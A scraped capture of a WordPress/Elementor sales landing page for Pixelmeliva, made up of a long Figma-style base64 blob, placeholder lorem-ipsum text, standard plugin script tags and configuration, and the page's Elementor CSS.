m5OIAFVRC4d69exNVpWKlDs5S6rx/lgecaQ3lOHOdlDZVVFU5U01VayY+1VZ1VL3pAPU5oIFqqBq5jVUTFYZxmqnmqqVq5TjKnbJ927Ypn3/22dSKiYkcqPk/GNhRrVWb+7tc+ZNqOyg/KyMvOzwkNStX3Zw+Nn986kTlf+On9mWfLnMG/L+aKa7MNvGuo2ae2Oe6xSr5bQTNTJyiAk0Sr0LXIERmVXangFv5D03Goq8JFahQAYwi0zmTX1Wo8PPJNRER7gylatqMEyo816YhQs7Fn3Vtxg0VfDgpQzkazNZsm9Ghwh/[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Disclaimer ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</main>
</div>
					</div>
	</div>
	</div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://my.pixelmeliva.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/parallax/assets/js/anime.js?ver=3.2.1" id="animejs-js"></script>
<script defer type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=3.2.1" id="elementskit-parallax-frontend-defer-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://my.pixelmeliva.id/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://my.pixelmeliva.id/wp-admin/admin-ajax.php","nonce":"86ce339873","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/my.pixelmeliva.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/my.pixelmeliva.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/my.pixelmeliva.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7fc921b7e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":52,"title":"salespage%20%E2%80%93%20Pixelmeliva","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.27" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/particles/assets/js/particles.min.js?ver=3.2.1" id="particles-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/particles/assets/js/ekit-particles.js?ver=3.2.1" id="ekit-particles-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://my.pixelmeliva.id/wp-admin/admin-ajax.php","nonce":"a1d4bd20f8"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.7" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/widgets/init/assets/js/elementor.js?ver=3.2.1" id="elementskit-elementor-pro-js"></script>
<script defer type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.2.1" id="elementskit-sticky-content-script-init-defer-js"></script>
<script defer type="text/javascript" src="https://my.pixelmeliva.id/wp-content/plugins/elementskit-off/modules/parallax/assets/js/parallax-admin-scripts.js?ver=3.2.1" id="elementskit-parallax-admin-defer-js"></script>
<script type="text/javascript" src="https://my.pixelmeliva.id/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.2" id="landingpress-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b263029e9bf4552a6ab89b2d81e8a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://my.pixelmeliva.id/wp-content/uploads/elementor/css/post-52.css?ver=1742942202
body_size: 15963
content:
.elementor-52 .elementor-element.elementor-element-4667234a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-4667234a:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-4667234a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-4667234a > .elementor-container{min-height:90vh;}.elementor-52 .elementor-element.elementor-element-4667234a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-52 .elementor-element.elementor-element-4667234a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-4667234a > .elementor-shape-bottom .elementor-shape-fill{fill:#edf7f1;}.elementor-52 .elementor-element.elementor-element-4667234a > .elementor-shape-bottom svg{height:69px;transform:translateX(-50%) rotateY(180deg);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52 .elementor-element.elementor-element-1dd00d1c > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-1dd00d1c{text-align:left;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-52 .elementor-element.elementor-element-3eaac8e8{text-align:left;}.elementor-52 .elementor-element.elementor-element-3eaac8e8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:42px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52 .elementor-element.elementor-element-11132c5d > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-52 .elementor-element.elementor-element-11132c5d{font-size:16px;line-height:1.5em;color:rgba(255,255,255,0.89);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52 .elementor-element.elementor-element-2487ad33 .elementor-button{background-color:#ffe072;fill:#574b21;color:#574b21;border-radius:900px 900px 900px 900px;}.elementor-52 .elementor-element.elementor-element-2487ad33 .elementor-button:hover, .elementor-52 .elementor-element.elementor-element-2487ad33 .elementor-button:focus{background-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-16f75cd5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5698b2ba:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-5698b2ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-5698b2ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-5698b2ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-5698b2ba > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-5698b2ba > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-df5be83 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-df5be83{text-align:center;}.elementor-52 .elementor-element.elementor-element-df5be83 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-32899620 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-32899620{text-align:center;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-72d2c1e7{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-5f828775 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5f828775{text-align:center;font-family:"Poppins", Sans-serif;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-5c8542b9 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5c8542b9{text-align:center;font-family:"Poppins", Sans-serif;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-20419cab{overflow:visible;}.elementor-52 .elementor-element.elementor-element-1c4627b0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1c4627b0{text-align:center;font-family:"Poppins", Sans-serif;color:rgba(28,30,33,0.86);}.elementor-52 .elementor-element.elementor-element-328c5c02:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-328c5c02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-328c5c02 > .elementor-container{max-width:800px;}.elementor-52 .elementor-element.elementor-element-328c5c02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-328c5c02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-328c5c02 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-328c5c02 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-18567507 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-18567507{text-align:center;}.elementor-52 .elementor-element.elementor-element-18567507 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-25d0f7ea > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-25d0f7ea{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-225dee9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-225dee9c{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-c1e7c37:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-c1e7c37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-c1e7c37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-c1e7c37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-1f5dd459 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1f5dd459{text-align:center;}.elementor-52 .elementor-element.elementor-element-1f5dd459 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1019fe45 > .elementor-widget-container{margin:0% 0% 3% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-1019fe45{text-align:center;}.elementor-52 .elementor-element.elementor-element-1019fe45 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1d8d46c > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-1d8d46c{text-align:center;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-246386d4 > .elementor-widget-container{margin:0% 0% 3% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-246386d4{text-align:center;}.elementor-52 .elementor-element.elementor-element-246386d4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-395a9b45{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-bec9d2b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52 .elementor-element.elementor-element-3285a89a > .elementor-widget-container{margin:0% 0% 0% 